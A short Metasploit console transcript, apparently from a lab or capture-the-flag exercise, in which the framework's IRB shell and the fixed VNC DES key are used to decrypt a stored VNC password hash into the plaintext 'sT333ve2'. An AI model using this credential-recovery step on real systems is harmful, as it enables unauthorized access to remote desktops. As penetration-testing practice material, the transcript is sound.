 ,           ,
     /             \
    ((__---,,,---__))
       (_) O O (_)_________
          \ _ /            |\
           o_o \   M S F   | \
                \   _____  |  *
                 |||   WW|||
                 |||     |||
=[ metasploit v5.0.97-dev ]
+ -- --=[ 2043 exploits - 1105 auxiliary - 344 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > irb
[*] Starting IRB shell...
[*] You are in the "framework" object
irb: warn: can't alias jobs from irb_jobs.
>> fixedkey = "\x17\x52\x6b\x06\x23\x4e\x58\x07"
>> "\u0017Rk\u0006#NX\a"
=> "\x17Rk\x06#NX\a"
>> require 'rex/proto/rfb'
=> true
>> Rex::Proto::RFB::Cipher.decrypt ["6BCF2A4B6E5ACA0F"].pack('H*'), fixedkey
=> "sT333ve2"
>>